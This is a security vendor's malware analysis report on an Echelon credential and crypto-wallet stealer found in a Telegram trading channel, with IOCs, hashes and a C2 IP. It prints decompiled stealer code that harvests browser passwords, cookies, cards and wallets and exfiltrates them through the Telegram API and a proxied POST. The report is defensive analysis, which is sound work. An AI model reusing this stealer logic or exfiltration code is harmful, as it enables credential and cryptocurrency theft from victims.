# **ASAFEGUARD**<br>
CYBER

## Malware Targeting Crypto Wallets Detected In Crypto Trading Forum

Malware Report

 $+$ 

### *DIVISION SEVEN*

| 01              | Executive Summary         |
|-----------------|---------------------------|
| 01              | Background                |
| 01              | Event Analysis            |
| 02              | Malware Summary           |
| 03              | Detailed Malware Analysis |
| 12 <sup>2</sup> | Technical Details         |
|                 |                           |
|                 |                           |

#### Executive Summary

SafeGuard Cyber detected a sample of the Echelon malware posted to a cryptocurrency discussion Telegram channel in October 2021.

Based on the malware and the manner in which it was posted, SafeGuard Cyber believes that is was not part of a coordinated campaign and was simply targeting new or naive users of the channel.

The sample of Echelon that we analyzed targets credentials, crypto wallets, and has some fingerprinting capabilities.

#### **Background**

In October 2021, SafeGuard Cyber detected a credential stealer piece of malware being posted in a cryptocurrency trading Telegram channel that we monitor as part of our work with financial service customers in the digital currency space. We analyzed and identified the malware sample as "Echelon" and reviewed the messages surrounding the post.

#### Event Analysis

SafeGuard Cyber believes that this was an isolated one-off incident meant to target new unsuspecting users of the channel.

- The handle "Smokes Night" was only used once on the channel and the only post it made was to post Echelon.
- The post did not appear to be a response to any of the surrounding messages in the channel.
- We did not see anyone respond to "Smokes Night" or complain about the file, though this does not prove that users of the channel did not get infected.#### Malware Summary

This sample of Echelon was delivered in an .rar file titled "present).rar". Inside it included 3 files:

- pass 123.txt: A Benign text document containing a password
- DotNetZip.dll: A non-malicious class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- Present.exe: The malicious executable for the Echelon Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

An analysis of the malicious executable shows that it contains several anti-analysis features. It has 2 anti-debugging functions, which immediately terminate the process if a debugger or other malware analysis tools are detected. Additionally, the sample is obfuscated using ConfuserEx v1.0.0.

After de-obfuscating the .NET code, we found that the sample performs several crypto wallet and credential stealing functions, as well as domain detection and computer fingerprinting. The malware will also attempt to take a screenshot of the victim machine.

The sample attempts to steal credentials from multiple different messaging, FTP, and VPN platforms, including:

– Discord

– Edge – FileZilla – NordVPN

- OpenVPN
- Outlook
- Pidgin
- ProtonVPN
- Psi(Jabber)
- Telegram
- TotalCommander

The sample attempts to steal the credentials/data for the following digital currency wallets:

– DashCore

- Armory
- AtomicWallet
- BitcoinCore – ByteCoin
- Electrum – Exodus
	- Ethereum
- Jaxx
- LitecoinCore
- Monero
- Zcash

Fortunately, Windows Defender detects and deletes the Present.exe sample and alerts it as "#LowFI:HookwowLow".#### Detailed Malware Analysis

The first thing to note about this particular sample of Echelon is that it is obfuscated using "ConfuserEx v1.0.0", making analysis of the code impossible without first de-obfuscating the code. SafeGuard Cyber was able to analyze the malware by using ConfuserEx Unpacker. The tool can be found on Github.

#### [module: ConfusedBy("ConfuserEx v1.0.0")]

Screenshot of the ConfuserEx v1.0.0 module in the sample

This sample of Echelon also contains anti-debugging methods. While attempting to step through the sample, the sample will always break at the same location when it runs a check using the RuntimeAssembly .Net library.

| - 774<br>775 | // Token: 0x060042E9 RID: 17129 RVA: 0x000F6F38 File Offset: 0x000F5138                                                                                                                                                                                                           |
|--------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 776          | [SecuritySafeCritical]                                                                                                                                                                                                                                                            |
| 777          | [SecurityPermission(SecurityAction.Demand, ControlEvidence = true)]                                                                                                                                                                                                               |
| 778<br>779   | public override Module LoadModule(string moduleName, byte[] rawModule, byte[] rawSymbolStore)                                                                                                                                                                                     |
| 780          | RuntimeModule $result = null;$                                                                                                                                                                                                                                                    |
| 781          | RuntimeAssembly.LoadModule(this.GetNativeHandle(), moduleName, rawModule, (rawModule != null) ?<br>rawModule.Length : 0, rawSymbolStore, (rawSymbolStore != null) ? rawSymbolStore.Length : 0,<br>JitHelpers.GetObjectHandleOnStack <runtimemodule>(ref result));</runtimemodule> |
| 782          | return result;                                                                                                                                                                                                                                                                    |
| - 783        |                                                                                                                                                                                                                                                                                   |

Screenshot of where the sample breaks

After de-obfuscating the assembly, it became easy to understand what techniques and types of data this Echelon sample was looking for. This sample uses the "%USERPROFILE%" variable to scrape the "AppData\\Roaming", "AppData\\Local\\Temp", "AppData\\Local" directories for user information. Specifically it looks to steal data from these files:

- "key3.db",
- "key4.db",
- "cookies.sqlite",
- "logins.json"

It will then append all successfully scraped data to files such as "//Passwords\_Mozilla.txt" or "// Cookies\_Mozilla.txt". Additionally, this sample contains large amounts of assembly regarding stealing the same data from the Gecko browser as well.

Screenshot of the cookie stealer in the sample

Directories for the stolen data for the majority of the currency wallets are then created. This method is used for most of the digital currency wallets.



Screenshot of the directory creation method

This sample also uses the "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall" registry key to grab the victims system information and then creates a document called "programs.txt" in which it stores this data. Some of the data that is grabbed:

- Running Processes
- GPU Name
- Physical Memory
- Processor Data
- Operating System Information



Screenshot of the system grab for running processes

In addition to currency wallets, this sample also appears to be capable of stealing credentials and data from the email client Outlook. To do this, the sample tries to steal this information from the "CurrentUser" registry key.



(Outlook Stealer RegistryKey Search)

This sample also contains domain detection. This means that the sample will also attempt to steal data regarding any domain that the victim has visited.

(Domain Detection)

Echelon also appears to take a screenshot of the primary screen of its victim. This screenshot, as shown in some of the above images, is also sent to the C2.

(Screen Capturing)

While the scraper is performing its functions, the sample will also be creating directories and will then begin sorting and storing the stolen data. Here are images of the assembly starting the threads for directory creation.```
Token: 0x06000236 RID: 566 RVA: 0x00011944 File Offset: 0x0000FB44
[STAThread]<br>public static void GetStealer()<br>{
[STAThread]
   Directory.CreateDirectory(Help.Echelon_Dir);<br>Directory.CreateDirectory(Help.Browsers);<br>Directory.CreateDirectory(Help.Passwords);<br>Directory.CreateDirectory(Help.Autofills);<br>Directory.CreateDirectory(Help.Downloads);<br>Direct
    Thread.Sleep(new Random(Environment.TickCount).Next(10000, 20000));
    new Thread(delegate()
         Chromium.GetCookies(Help.Cookies);
    }). Start();
    new Thread(delegate()
        Chromium.GetPasswords(Help.Passwords);
    ).Start();
    new Thread(delegate()
    }). Start();
    new Thread(delegate()
         Chromium.GetDownloads(Help.Downloads);
    }). Start();
    new Thread(delegate()
         Chromium.GetHistory(Help.History);
    ).Start();
    new Thread(delegate()
         Chromium.GetCards(Help.Cards);
    }). Start();
    new Thread(delegate()
         Steal.Cookies();
    }) . start();new Thread(delegate()
         Steal.Passwords();
    )) . Start();new Thread(delegate()
         ProtonVPN.Start(Help.Echelon_Dir);
    }). Start();
    new Thread(delegate()
         Outlook.GrabOutlook(Help.Echelon_Dir);
    }). Start();
     new Thread(delegate()
```
(Data Storage Threads Being Initialized)| UΟ  | ι                                         |
|-----|-------------------------------------------|
| 69  | OpenVPN.Start(Help.Echelon_Dir);          |
| 70  | $})$ . Start $()$ ;                       |
| 71  | new Thread(delegate()                     |
| 72  | €                                         |
| 73  | NordVPN.Start(Help.Echelon_Dir);          |
| 74  | $\})$ . Start $()$ ;                      |
| 75  | new Thread(delegate()                     |
| 76  | €                                         |
| 77  | Startjabbers.Start(Help.Echelon_Dir);     |
| 78  | $\})$ . Start $()$ ;                      |
| 79  | new Thread(delegate()                     |
| 80  | Ł                                         |
| 81  | TGrabber.Start(Help.Echelon_Dir);         |
| 82  | $\})$ . Start $()$ ;                      |
| 83  | new Thread(delegate()                     |
| 84  | €                                         |
| 85  | DGrabber.Start(Help.Echelon_Dir);         |
| 86  | $})$ . Start $()$ ;                       |
| 87  | Screenshot. Start(Help.Echelon_Dir);      |
| 88  | BuffBoard.Inizialize(Help.Echelon_Dir);   |
| 89  | Systemsinfo.ProgProc(Help.Echelon_Dir);   |
| 90  | FileZilla.Start(Help.Echelon_Dir);        |
| 91  | TotalCommander.Start(Help.Echelon_Dir);   |
| 92  | StartWallets.Start(Help.Echelon_Dir);     |
| 93  | DomainDetect.Start(Help.Browsers);        |
| 94  | string text = string. Concat(new string[] |
| 95  |                                           |
| 96  | Help.dir,                                 |
| 97  | 1117.7                                    |
| 98  | Help.DateLog,                             |
| 99  | ""                                        |
| 100 | Help.HWID,                                |
| 101 | Help.CountryCOde(),                       |
| 102 | ".zip"                                    |
| 103 | $\}$ );                                   |

(Data Storage Threads Being Initialized Cont.)

After this process is complete, the sample will then begin compressing the data into a .zip format. Additionally, during this part of the process, the compressed document is being prepared to be sent to a C2.| 104        | $using (210111e 210111e = new 210111e(encoding. 0etencoding("cp866"))).$ |
|------------|--------------------------------------------------------------------------|
| 105        |                                                                          |
| 106        | $zipFile.\nCompressionLevel = 9;$                                        |
| 107        | zipFile.Comment = string.Concat(new string[]                             |
| 108        |                                                                          |
| 109        |                                                                          |
| 110        | Environment.MachineName,                                                 |
| 111        | $"I"$ ,                                                                  |
| 112        | Environment.UserName,                                                    |
| 113        | "\nIP: ",                                                                |
| 114        | Help.IP,                                                                 |
| 115        | Help.Country(),                                                          |
| 116        | "\nHWID: ",                                                              |
| 117<br>118 | Help DateLog,                                                            |
| 119        | $\cdots$ .<br>Help.HMID                                                  |
| 120        | $\mathcal{Y}$                                                            |
| 121        | $zipFile.Password = Program.passwordzip;$                                |
| 122        | zipFile.AddDirectory(Help.Echelon_Dir ?? "");                            |
| 123        | zipFile.Save(text ?? "");                                                |
| 124        |                                                                          |
| 125        | string text2 = text ?? "";                                               |
| 126        | byte[] file = File.ReadAllBytes(text2);                                  |
| 127        | string $url = string.Goncat(new string[]$                                |
| 128        | x                                                                        |
| 129        | Help.ApiUrl,                                                             |
| 130        | Program.Token,                                                           |
| 131        | "/sendDocument?chat_id=",                                                |
| 132        | Program.ID,                                                              |
| 133        | string.Concat(new string[]                                               |
| 134        |                                                                          |
| 135        | "&caption=\ud83d\udc64 ",                                                |
| 136<br>137 | Environment.MachineName,<br>$"$ /",                                      |
| 138        | Environment.UserName,                                                    |
| 139        | $"\nud83c\udff4 IP: "$                                                   |
| 140        | Help.IP,                                                                 |
| 141        | Help Country(),                                                          |
| 142        | "\n\ud83c\udf10 Browsers Data\n L\ud83d\udd11",                          |
| 143        | (Chromium.Passwords + Edge.count + Steal.count).ToString(),              |
| 144        | "\n L\ud83c\udf6a",                                                      |
| 145        | (Chromium.Cookies + Steal.count_cookies).ToString(),                     |
| 146        | "\n $L\ud83d\udd51"$ ,                                                   |
| 147        | Chromium.History.ToString(),                                             |
| 148        | "\n L\ud83d\udcdd",                                                      |
| 149        | Chromium.Autofills.ToString(),                                           |
| 150        | "\n L\ud83d\udcb3",                                                      |
| 151        | Chromium.CC.ToString(),                                                  |
|            |                                                                          |

#### (Data Storage Threads Being Initialized Cont.)



#### (Data POST)

Along with the methods posted in the two previous images, and during the compression process, Echelon will be concatenating data from the stolen data into easily readable strings for the attacker. This method is detailed in the image below. The image also contains the specific platforms and digital currency wallets that this sample targets.| 143             | (Chromium Passwords + Edge.count + Steal.count) ToString(),                            |
|-----------------|----------------------------------------------------------------------------------------|
| 144             | "\n<br>Llud83cludf6a",                                                                 |
| 145             | (Chromium.Cookies + Steal.count cookies).ToString(),                                   |
| 14 <sub>0</sub> | "\n $L\ud83d\udd51"$ ,                                                                 |
| 147             | Chromium.History.ToString(),                                                           |
| 148             | "\n L\ud83d\udcdd",                                                                    |
| 149             | Chromium.Autofills.ToString(),                                                         |
| 150             | "\n L\ud83d\udcb3",                                                                    |
| 151             | Chromium.CC.ToString(),                                                                |
| 152             | "\n\ud83d\udcb6 Wallets: ",                                                            |
| 153             | $(\text{StartWallets.count} > 0)$ ? " $\sqrt{2}$ " : " $X$ ",                          |
| 154             | (Electrum.count > $\theta$ ) ? " Electrum" : "",                                       |
| 155             | $(Armory.count > 0)$ ? " Armory" : "",                                                 |
| 156             | (AtomicWallet.count > 0) ? " Atomic" : "",                                             |
| 157             | $(BitcoinCore.count > 0)$ ? " BitcoinCore" : "",                                       |
| 158             | (Bytecoin.count > 0) ? " Bytecoin" : "",                                               |
| 159             | (DashCore.count > 0) ? " DashCore" : "",                                               |
| 160             | (Ethereum.count > 0) ? " Ethereum" : "",                                               |
| 161             | $\text{(Exodus.count > 0)}$ ? " Exodus" : "",                                          |
| 162             | (LitecoinCore.count > $\theta$ ) ? " LitecoinCore" : "",                               |
| 163             | (Monero.count > 0) ? " Monero" : "",                                                   |
| 164             | $(Zcash.count > 0)$ ? " Zcash" : "",                                                   |
| 165             | $\frac{1}{2}$ (Jaxx.count > 0) ? " Jaxx" : "",                                         |
| 166             | "\n\ud83d\udcc2 FileGrabber: ",                                                        |
| 167             | GetFiles.count.ToString(),                                                             |
| 168             | "\n\ud83d\udcac Discord: "                                                             |
| 169             | (DGrabber.count > 0) ? " $\sqrt{2}$ " : " $X$ ",                                       |
| 170             | "\n+ Telegram: ",                                                                      |
| 171             | (TGrabber.count > 0) ? " $\blacktriangledown$ " : " $\blacktriangledown$ ",            |
| 172             | "\n\ud83d\udca1 Jabber: ",                                                             |
| 173             | (Startjabbers.count + Pidgin.PidginCount > 0) ? " $\blacksquare$ : " $\blacksquare$ ", |
| 174             | (Pidgin. PidginCount > 0) ? (" Pidgin (" + Pidgin. PidginAkks. ToString() + ")") : "", |
| 175             | $(Starting, count > 0)$ ? " Psi" : "",                                                 |
| 176             | "\n\ud83d\udce1 FTP\n L FileZilla: ",                                                  |
| 177             | $($ FileZilla.count > 0) ? (" $\angle$ (" + FileZilla.count.ToString() + ")") : "X",   |
| 178             | "\n L TotalCmd: ",                                                                     |
| 179             | (TotalCommander.count > 0) ? " $2$ " : " $X$ ",                                        |
| 180             | "\n\ud83d\udd0c VPN\n L NordVPN: ",                                                    |
| 181             | (NordVPN.count > 0) ? " $2$ " : " $X$ ",                                               |
| 182             | "\n L OpenVPN: ",                                                                      |
| 183             | (OpenVPN.count > 0) ? $\blacksquare$ " : " $X$ ",                                      |
| 184             | "\n $\vdash$ ProtonVPN: ",                                                             |
| 185             | $($ ProtonVPN.count > 0) ? " $\sqrt{2}$ " : " $\chi$ ",                                |
| 186             | "\n\ud83c\udd94 HWID: ",                                                               |
| 187             | Help.HWID,                                                                             |
| 188             | $" \setminus n \circledS$ ",                                                           |
| 189             | Systemsinfo.GetOSInformation(),                                                        |
| 190             | "\n\ud83d\udd0e",                                                                      |
| 191             | File.ReadAllText(Help.Browsers + "\\DomainDetect.txt")                                 |

Looking back at the data POST method, here is what appears to be the C2 that this particular sample is trying to connect to. Analysis of the indicator only led to an Apache webpage. Also within the assembly is the creation of the webclient.

(Web Client Creation)

| 49                         |  |  | $byte[ ] bytes2 = webClient2.Fncoding GetBytes(s2);$            |  |
|----------------------------|--|--|-----------------------------------------------------------------|--|
| $\frac{50}{51}$            |  |  | WebProxy proxy = new WebProxy ("168.235.103.57", 3128)          |  |
|                            |  |  |                                                                 |  |
| $\frac{52}{53}$            |  |  | Credentials = new NetworkCredential("echelon", "002700z002700") |  |
|                            |  |  |                                                                 |  |
| 54                         |  |  | $webClient2.Prows = proxy;$                                     |  |
|                            |  |  | webClient2.UploadData(url, "POST", bytes2);                     |  |
|                            |  |  |                                                                 |  |
|                            |  |  |                                                                 |  |
|                            |  |  |                                                                 |  |
| 55<br>56<br>58<br>58<br>59 |  |  |                                                                 |  |

(C2)

#### Technical Details:

Filename: Present).rar

#### Archived in Parent Archive:

- pass 123.txt: Benign Text document containing a password
- DotNetZip.dll: Not Malicious class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- Present.exe: Malicious Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

Malware Original Name: Echelon.exe

#### Network traffic:

Calls out to api.ipify.org

The following IP, which is most likely a proxy, was found in the samples .NET decompiled code and it appears to be where the sample may be attempting to POST the stolen data to: 168.235.103.57 Port:3128

Network Credentials = "echelon" , "002700z002700"

#### IOCs

- MD5 Hash: 60CAABBD43235889D64F230617C0E24E
- MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D
- IP: 168.235.103.57